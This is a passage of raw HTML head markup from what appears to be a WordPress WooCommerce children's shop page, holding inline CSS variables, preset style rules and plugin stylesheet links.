--color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//kidsmug.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, 